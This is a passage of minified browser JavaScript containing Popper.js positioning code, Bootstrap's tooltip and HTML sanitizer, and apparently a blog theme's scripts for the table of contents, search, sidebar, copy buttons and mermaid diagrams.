g?g:Xt(g,at)),v=d===dt?pt:dt,y=t.rects.popper,_=t.elements[h?v:d],w=me(Lt(_)?_:_.contextElement||Rt(t.elements.popper),c,u,s),E=Ft(t.elements.reference),O=ge({reference:E,element:y,placement:o}),A=pe(Object.assign({},y,O)),x=d===dt?A:E,C={top:w.top-x.top+b.top,bottom:x.bottom-w.bottom+b.bottom,left:w.left-x.left+b.left,right:x.right-w.right+b.right},T=t.modifiersData.offset;if(d===dt&&T){var L=T[o];Object.keys(C).forEach((function(t){var e=[ot,it].indexOf(t)>=0?1:-1,n=[nt,it].indexOf(t)>=0?"y":"x";C[t]+=L[n]*e}))}return C}function ve(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=n.boundary,r=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,l=void 0===c?mt:c,u=Jt(i),f=u?a?ht:ht.filter((function(t){return Jt(t)===u})):at,d=f.filter((function(t){return l.indexOf(t)>=0}));0===d.length&&(d=f);var p=d.reduce((function(e,n){return e[n]=be(t,{placement:n,boundary:o,rootBoundary:r,padding:s})[kt(n)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}var ye={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,l=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,p=n.flipVariations,h=void 0===p||p,m=n.allowedAutoPlacements,g=e.options.placement,b=kt(g),v=c||(b===g||!h?[re(g)]:function(t){if(kt(t)===st)return[];var e=re(t);return[ae(t),e,ae(e)]}(g)),y=[g].concat(v).reduce((function(t,n){return t.concat(kt(n)===st?ve(e,{placement:n,boundary:u,rootBoundary:f,padding:l,flipVariations:h,allowedAutoPlacements:m}):n)}),[]),_=e.rects.reference,w=e.rects.popper,E=new Map,O=!0,A=y[0],x=0;x<y.length;x++){var C=y[x],T=kt(C),L=Jt(C)===ct,S=[nt,it].indexOf(T)>=0,j=S?"width":"height",D=be(e,{placement:C,boundary:u,rootBoundary:f,altBoundary:d,padding:l}),k=S?L?ot:rt:L?it:nt;_[j]>w[j]&&(k=re(k));var P=re(k),N=[];if(r&&N.push(D[T]<=0),a&&N.push(D[k]<=0,D[P]<=0),N.every((function(t){return t}))){A=C,O=!1;break}E.set(C,N)}if(O)for(var M=function(t){var e=y.find((function(e){var n=E.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return A=e,"break"},B=h?3:1;B>0;B--){if("break"===M(B))break}e.placement!==A&&(e.modifiersData[i]._skip=!0,e.placement=A,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function _e(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function we(t){return[nt,ot,it,rt].some((function(e){return t[e]>=0}))}var Ee={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=be(e,{elementContext:"reference"}),a=be(e,{altBoundary:!0}),c=_e(s,i),l=_e(a,o,r),u=we(c),f=we(l);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:l,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":f})}};var Oe={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=mt.reduce((function(t,n){return t[n]=function(t,e,n){var i=kt(t),o=[rt,nt].indexOf(i)>=0?-1:1,r="function"==typeof n?n(Object.assign({},e,{placement:t})):n,s=r[0],a=r[1];return s=s||0,a=(a||0)*o,[rt,ot].indexOf(i)>=0?{x:a,y:s}:{x:s,y:a}}(n,e.rects,r),t}),{}),a=s[e.placement],c=a.x,l=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=l),e.modifiersData[i]=s}};var Ae={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=ge({reference:e.rects.reference,element:e.rects.popper,placement:e.placement})},data:{}};var xe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0!==s&&s,c=n.boundary,l=n.rootBoundary,u=n.altBoundary,f=n.padding,d=n.tether,p=void 0===d||d,h=n.tetherOffset,m=void 0===h?0:h,g=be(e,{boundary:c,rootBoundary:l,padding:f,altBoundary:u}),b=kt(e.placement),v=Jt(e.placement),y=!v,_=Kt(b),w="x"===_?"y":"x",E=e.modifiersData.popperOffsets,O=e.rects.reference,A=e.rects.popper,x="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof x?{mainAxis:x,altAxis:x}:Object.assign({mainAxis:0,altAxis:0},x),T=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,L={x:0,y:0};if(E){if(r){var S,j="y"===_?nt:rt,D="y"===_?it:ot,k="y"===_?"height":"width",P=E[_],N=P+g[j],M=P-g[D],B=p?-A[k]/2:0,I=v===ct?O[k]:A[k],F=v===ct?-A[k]:-O[k],H=e.elements.arrow,q=p&&H?Ht(H):{width:0,height:0},z=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},W=z[j],R=z[D],V=Qt(0,O[k],q[k]),Y=y?O[k]/2-B-V-W-C.mainAxis:I-V-W-C.mainAxis,U=y?-O[k]/2+B+V+R+C.mainAxis:F+V+R+C.mainAxis,K=e.elements.arrow&&Ut(e.elements.arrow),Q=K?"y"===_?K.clientTop||0:K.clientLeft||0:0,G=null!=(S=null==T?void 0:T[_])?S:0,X=P+U-G,$=Qt(p?Nt(N,P+Y-G-Q):N,P,p?Pt(M,X):M);E[_]=$,L[_]=$-P}if(a){var J,Z="x"===_?nt:rt,tt="x"===_?it:ot,et=E[w],st="y"===w?"height":"width",at=et+g[Z],lt=et-g[tt],ut=-1!==[nt,rt].indexOf(b),ft=null!=(J=null==T?void 0:T[w])?J:0,dt=ut?at:et-O[st]-A[st]-ft+C.altAxis,pt=ut?et+O[st]+A[st]-ft-C.altAxis:lt,ht=p&&ut?function(t,e,n){var i=Qt(t,e,n);return i>n?n:i}(dt,et,pt):Qt(p?dt:at,et,p?pt:lt);E[w]=ht,L[w]=ht-et}e.modifiersData[i]=L}},requiresIfExists:["offset"]};function Ce(t,e,n){void 0===n&&(n=!1);var i,o,r=St(e),s=St(e)&&function(t){var e=t.getBoundingClientRect(),n=Mt(e.width)/t.offsetWidth||1,i=Mt(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),a=Rt(e),c=Ft(t,s,n),l={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(r||!r&&!n)&&(("body"!==Ct(e)||ue(a))&&(l=(i=e)!==Tt(i)&&St(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:ce(i)),St(e)?((u=Ft(e,!0)).x+=e.clientLeft,u.y+=e.clientTop):a&&(u.x=le(a))),{x:c.left+l.scrollLeft-u.x,y:c.top+l.scrollTop-u.y,width:c.width,height:c.height}}function Te(t){var e=new Map,n=new Set,i=[];function o(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var i=e.get(t);i&&o(i)}})),i.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||o(t)})),i}var Le={placement:"bottom",modifiers:[],strategy:"absolute"};function Se(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function je(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?Le:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Le,r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},c=[],l=!1,u={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;f(),a.options=Object.assign({},r,a.options,o),a.scrollParents={reference:Lt(t)?de(t):t.contextElement?de(t.contextElement):[],popper:de(e)};var s,l,d=function(t){var e=Te(t);return xt.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}((s=[].concat(i,a.options.modifiers),l=s.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{}),Object.keys(l).map((function(t){return l[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,o=t.effect;if("function"==typeof o){var r=o({state:a,name:e,instance:u,options:i}),s=function(){};c.push(r||s)}})),u.update()},forceUpdate:function(){if(!l){var t=a.elements,e=t.reference,n=t.popper;if(Se(e,n)){a.rects={reference:Ce(e,Ut(n),"fixed"===a.options.strategy),popper:Ht(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var i=0;i<a.orderedModifiers.length;i++)if(!0!==a.reset){var o=a.orderedModifiers[i],r=o.fn,s=o.options,c=void 0===s?{}:s,f=o.name;"function"==typeof r&&(a=r({state:a,options:c,name:f,instance:u})||a)}else a.reset=!1,i=-1}}},update:(o=function(){return new Promise((function(t){u.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(o())}))}))),s}),destroy:function(){f(),l=!0}};if(!Se(t,e))return u;function f(){c.forEach((function(t){return t()})),c=[]}return u.setOptions(n).then((function(t){!l&&n.onFirstUpdate&&n.onFirstUpdate(t)})),u}}var De=je(),ke=je({defaultModifiers:[ie,Ae,ee,Dt]}),Pe=je({defaultModifiers:[ie,Ae,ee,Dt,Oe,ye,xe,$t,Ee]}),Ne=Object.freeze({__proto__:null,afterMain:wt,afterRead:vt,afterWrite:At,applyStyles:Dt,arrow:$t,auto:st,basePlacements:at,beforeMain:yt,beforeRead:gt,beforeWrite:Et,bottom:it,clippingParents:ut,computeStyles:ee,createPopper:Pe,createPopperBase:De,createPopperLite:ke,detectOverflow:be,end:lt,eventListeners:ie,flip:ye,hide:Ee,left:rt,main:_t,modifierPhases:xt,offset:Oe,placements:mt,popper:dt,popperGenerator:je,popperOffsets:Ae,preventOverflow:xe,read:bt,reference:pt,right:ot,start:ct,top:nt,variationPlacements:ht,viewport:ft,write:Ot});const Me={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ie=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Fe=(t,e)=>{const n=t.nodeName.toLowerCase();return e.includes(n)?!Be.has(n)||Boolean(Ie.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(n)))};const He={allowList:Me,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},qe={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ze={entry:"(string|element|function|null)",selector:"(string|element)"};class We extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return He}static get DefaultType(){return qe}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content=N(N({},this._config.content),t),this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,n]of Object.entries(this._config.content))this._setContent(t,n,e);const e=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&e.classList.add(...n.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,n]of Object.entries(t))super._typeCheckConfig({selector:e,entry:n},ze)}_setContent(t,e,n){const i=z.findOne(n,t);i&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(r(e),i):this._config.html?i.innerHTML=this._maybeSanitize(e):i.textContent=e:i.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);const i=(new window.DOMParser).parseFromString(t,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const t of o){const n=t.nodeName.toLowerCase();if(!Object.keys(e).includes(n)){t.remove();continue}const i=[].concat(...t.attributes),o=[].concat(e["*"]||[],e[n]||[]);for(const e of i)Fe(e,o)||t.removeAttribute(e.nodeName)}return i.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return d(t,[void 0,this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Re=new Set(["sanitize","allowList","sanitizeFn"]),Ve="fade",Ye="show",Ue=".tooltip-inner",Ke=".".concat("modal"),Qe="hide.bs.modal",Ge="hover",Xe="focus",$e={AUTO:"auto",TOP:"top",RIGHT:u()?"left":"right",BOTTOM:"bottom",LEFT:u()?"right":"left"},Je={allowList:Me,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Ze={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class tn extends H{constructor(t,e){if(void 0===Ne)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org/docs/v2/)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return Je}static get DefaultType(){return Ze}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),S.off(this._element.closest(Ke),Qe,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=S.trigger(this._element,this.constructor.eventName("show")),e=(s(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const n=this._getTipElement();this._element.setAttribute("aria-describedby",n.getAttribute("id"));const{container:i}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(i.append(n),S.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(n),n.classList.add(Ye),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))S.on(t,"mouseover",a);this._queueCallback((()=>{S.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(S.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented)return;if(this._getTipElement().classList.remove(Ye),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))S.off(t,"mouseover",a);this._activeTrigger.click=!1,this._activeTrigger[Xe]=!1,this._activeTrigger[Ge]=!1,this._isHovered=null;this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),S.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Ve,Ye),e.classList.add("bs-".concat(this.constructor.NAME,"-auto"));const n=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",n),this._isAnimated()&&e.classList.add(Ve),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new We(N(N({},this._config),{},{content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)})),this._templateFactory}_getContentForTemplate(){return{[Ue]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Ve)}_isShown(){return this.tip&&this.tip.classList.contains(Ye)}_createPopper(t){const e=d(this._config.placement,[this,t,this._element]),n=$e[e.toUpperCase()];return Pe(this._element,t,this._getPopperConfig(n))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return d(t,[this._element,this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:".".concat(this.constructor.NAME,"-arrow")}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return N(N({},e),d(this._config.popperConfig,[void 0,e]))}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)S.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===Ge?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),n=e===Ge?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");S.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?Xe:Ge]=!0,e._enter()})),S.on(this._element,n,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?Xe:Ge]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},S.on(this._element.closest(Ke),Qe,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=I.getDataAttributes(this._element);for(const t of Object.keys(e))Re.has(t)&&delete e[t];return t=N(N({},e),"object"==typeof t&&t?t:{}),t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:r(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,n]of Object.entries(this._config))this.constructor.Default[e]!==n&&(t[e]=n);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=tn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'.concat(t,'"'));e[t]()}}))}}f(tn);const en=".code-header>button",nn="timeout",on="data-title-succeed",rn="data-bs-original-title",sn=2e3;function an(t){if(t.hasAttribute(nn)){let e=t.getAttribute(nn);if(Number(e)>Date.now())return!0}return!1}function cn(t){t.setAttribute(nn,Date.now()+sn)}function ln(t){t.removeAttribute(nn)}function un(){const t=document.querySelectorAll(en);if(0===t.length)return;const e=new ClipboardJS(en,{target:t=>t.parentNode.nextElementSibling.querySelector("code .rouge-code")});[...t].map((t=>new tn(t,{placement:"left"}))),e.on("success",(t=>{const e=t.trigger;(t.clearSelection(),an(e))||(e.children[0].setAttribute("class","fas fa-check"),function(t){const e=t.getAttribute(on);t.setAttribute(rn,e),tn.getInstance(t).show()}(e),cn(e),setTimeout((()=>{!function(t){tn.getInstance(t).hide(),t.removeAttribute(rn)}(e),function(t){t.children[0].setAttribute("class","far fa-clipboard")}(e),ln(e)}),sn))}))}const fn="data-src",dn="data-lqip",pn="shimmer",hn="blur";function mn(t){this.parentElement.classList.remove(t)}function gn(){this.complete&&(this.hasAttribute(dn)?mn.call(this,hn):mn.call(this,pn))}function bn(){const t=this.getAttribute(fn);this.setAttribute("src",encodeURI(t)),this.removeAttribute(fn)}const vn=".popup:not(.dark)",yn=".popup:not(.light)";let _n=vn;class wn{static get attrTimestamp(){return"data-ts"}static get attrDateFormat(){return"data-df"}static get locale(){return document.documentElement.getAttribute("lang").substring(0,2)}static getTimestamp(t){return Number(t.getAttribute(this.attrTimestamp))}static getDateFormat(t){return t.getAttribute(this.attrDateFormat)}}var En;const On=document.getElementById("toc-bar"),An=document.getElementById("toc-solo-trigger"),xn=document.getElementsByClassName("toc-trigger"),Cn=document.getElementById("toc-popup"),Tn=document.getElementById("toc-popup-close"),Ln="overflow-hidden",Sn="closing";class jn{static initBar(){new IntersectionObserver((t=>{t.forEach((t=>{On.classList.toggle("invisible",t.isIntersecting)}))}),{rootMargin:"-".concat(D(jn,this,kn)._,"px 0px 0px 0px")}).observe(An),Dn._=D(jn,this,!1)}static listenAnchors(){[...document.getElementsByClassName("toc-link")].forEach((t=>{t.onclick=()=>this.hidePopup()}))}static refresh(){D(jn,this,Dn)._&&this.initComponents(),tocbot.refresh(this.options),this.listenAnchors()}static get popupOpened(){return Cn.open}static showPopup(){this.lockScroll(!0),Cn.showModal();Cn.querySelector("li.is-active-li").scrollIntoView({block:"center"})}static hidePopup(){Cn.toggleAttribute(Sn),Cn.addEventListener("animationend",(()=>{Cn.toggleAttribute(Sn),Cn.close()}),{once:!0}),this.lockScroll(!1)}static lockScroll(t){document.documentElement.classList.toggle(Ln,t),document.body.classList.toggle(Ln,t)}static clickBackdrop(t){if(Cn.hasAttribute(Sn))return;const e=t.target.getBoundingClientRect();(t.clientX<e.left||t.clientX>e.right||t.clientY<e.top||t.clientY>e.bottom)&&this.hidePopup()}static initComponents(){this.initBar(),[...xn].forEach((t=>{t.onclick=()=>this.showPopup()})),Cn.onclick=t=>this.clickBackdrop(t),Tn.onclick=()=>this.hidePopup(),Cn.oncancel=t=>{t.preventDefault(),this.hidePopup()}}static init(){tocbot.init(this.options),this.listenAnchors(),this.initComponents()}}var Dn={_:!0},kn={_:48};k(jn,"options",{tocSelector:"#toc-popup-content",contentSelector:".content",ignoreSelector:"[data-toc-skip]",headingSelector:"h2, h3, h4",orderedList:!1,scrollSmooth:!1,collapseDepth:4,headingsOffset:D(En=jn,En,kn)._});class Pn{static refresh(){tocbot.refresh(this.options)}static init(){tocbot.init(this.options)}}k(Pn,"options",{tocSelector:"#toc",contentSelector:".content",ignoreSelector:"[data-toc-skip]",headingSelector:"h2, h3, h4",orderedList:!1,scrollSmooth:!1,headingsOffset:32});const Nn=matchMedia("(min-width: 1200px)");function Mn(t){t.matches?(jn.popupOpened&&jn.hidePopup(),Pn.refresh()):jn.refresh()}const Bn="mermaid",In=Theme.getThemeMapper("default","dark");function Fn(t){if(t.source===window&&t.data&&t.data.id===Theme.ID){[...document.getElementsByClassName(Bn)].forEach((t=>{const e=t.previousSibling.children.item(0).textContent;t.textContent=e,t.removeAttribute("data-processed")}));const t=In[Theme.visualState];mermaid.initialize({theme:t}),mermaid.init(null,".".concat(Bn))}}function Hn(t){const e=t.textContent,n=t.parentElement;n.classList.add("d-none");const i=document.createElement("pre");i.classList.add(Bn);const o=document.createTextNode(e);i.appendChild(o),n.after(i)}const qn=document.getElementById("mode-toggle");const zn=document.getElementById("sidebar"),Wn=document.getElementById("sidebar-trigger"),Rn=document.getElementById("mask");class Vn{static toggle(){Yn._=D(Vn,this,!D(Vn,this,Yn)._),document.body.toggleAttribute("sidebar-display",D(Vn,this,Yn)._),zn.classList.toggle("z-2",D(Vn,this,Yn)._),Rn.classList.toggle("d-none",!D(Vn,this,Yn)._)}}var Yn={_:!1};const Un=document.getElementById("sidebar-trigger"),Kn=document.getElementById("search-trigger"),Qn=document.getElementById("search-cancel"),Gn=document.querySelectorAll("#main-wrapper>.container>.row"),Xn=document.getElementById("topbar-title"),$n=document.getElementById("search"),Jn=document.getElementById("search-result-wrapper"),Zn=document.getElementById("search-results"),ti=document.getElementById("search-input"),ei=document.getElementById("search-hints"),ni="d-block",ii="d-none",oi="input-focus",ri="d-flex";class si{static on(){Un.classList.add(ii),Xn.classList.add(ii),Kn.classList.add(ii),$n.classList.add(ri),Qn.classList.add(ni)}static off(){Qn.classList.remove(ni),$n.classList.remove(ri),Un.classList.remove(ii),Xn.classList.remove(ii),Kn.classList.remove(ii)}}class ai{static on(){this.resultVisible||(Jn.classList.remove(ii),Gn.forEach((t=>{t.classList.add(ii)})),this.resultVisible=!0)}static off(){this.resultVisible&&(Zn.innerHTML="",ei.classList.contains(ii)&&ei.classList.remove(ii),Jn.classList.add(ii),Gn.forEach((t=>{t.classList.remove(ii)})),ti.textContent="",this.resultVisible=!1)}}function ci(){return Qn.classList.contains(ni)}k(ai,"resultVisible",!1),function(){const t=document.querySelectorAll("article img");if(0===t.length)return;t.forEach((t=>{t.addEventListener("load",gn)})),document.querySelectorAll('article img[loading="lazy"]').forEach((t=>{t.complete&&mn.call(t,pn)}));const e=document.querySelectorAll("article img[".concat(dn,'="true"]'));e.length&&e.forEach((t=>{bn.call(t)}))}(),function(){if(null===document.querySelector('main>article[data-toc="true"]'))return;Nn.matches?Pn.init():jn.init(),document.getElementById("toc-wrapper").classList.remove("invisible"),Nn.onchange=Mn}(),function(){if(null===document.querySelector(".popup"))return;const t=!(null===document.querySelector(".popup.light")&&null===document.querySelector(".popup.dark"));Theme.visualState===Theme.DARK&&(_n=yn);let e=GLightbox({selector:"".concat(_n)});if(t&&Theme.switchable){let t=null;window.addEventListener("message",(n=>{n.source===window&&n.data&&n.data.id===Theme.ID&&function(t,e){_n=_n===vn?yn:vn,null===e&&(e=GLightbox({selector:"".concat(_n)})),[t,e]=[e,t]}(e,t)}))}}(),Wn.onclick=Rn.onclick=()=>Vn.toggle(),dayjs.locale(wn.locale),dayjs.extend(window.dayjs_plugin_localizedFormat),document.querySelectorAll("[".concat(wn.attrTimestamp,"]")).forEach((t=>{const e=dayjs.unix(wn.getTimestamp(t)),n=e.format(wn.getDateFormat(t));if(t.textContent=n,t.removeAttribute(wn.attrTimestamp),t.removeAttribute(wn.attrDateFormat),t.hasAttribute("data-bs-toggle")&&"tooltip"===t.getAttribute("data-bs-toggle")){const n=e.format("llll");t.setAttribute("data-bs-title",n)}})),un(),function(){const t=document.getElementById("copy-link");null!==t&&(t.addEventListener("click",(t=>{const e=t.target;an(e)||navigator.clipboard.writeText(window.location.href).then((()=>{const t=e.getAttribute(rn),n=e.getAttribute(on);e.setAttribute(rn,n),tn.getInstance(e).show(),cn(e),setTimeout((()=>{e.setAttribute(rn,t),ln(e)}),sn)}))})),t.addEventListener("mouseleave",(t=>{tn.getInstance(t.target).hide()})))}(),Kn.addEventListener("click",(()=>{si.on(),ai.on(),ti.focus()})),Qn.addEventListener("click",(()=>{si.off(),ai.off()})),ti.addEventListener("focus",(()=>{$n.classList.add(oi)})),ti.addEventListener("focusout",(()=>{$n.classList.remove(oi)})),ti.addEventListener("input",(()=>{""===ti.value?ci()?ei.classList.remove(ii):ai.off():(ai.on(),ci()&&ei.classList.add(ii))})),function(){if("undefined"==typeof mermaid||"function"!=typeof mermaid.initialize)return;let 